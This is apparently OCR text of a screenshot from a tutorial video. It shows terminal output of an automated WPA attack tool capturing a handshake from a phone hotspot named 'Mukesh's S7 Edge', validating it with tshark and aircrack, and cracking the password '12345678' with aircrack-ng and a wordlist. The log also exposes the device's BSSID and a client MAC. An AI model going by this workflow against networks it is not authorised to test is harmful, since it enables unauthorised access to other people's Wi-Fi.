 root : bash — Konsole
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Mukesh's S7 Edge
[+] Access Point BSSID: 4C:66:41:BD:AC:58
[+] Encryption: WPA
[+] Handshake File: hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
root@DumbBox-Portable:~# subl
root@DumbBox-Portable:~# pwd
/root
root@DumbBox-Portable:~# cd hs
root@DumbBox-Portable:~/hs# cd
root@DumbBox-Portable:~# pwd
/root
root@DumbBox-Portable:~#
QUANTUM TECH TAMIL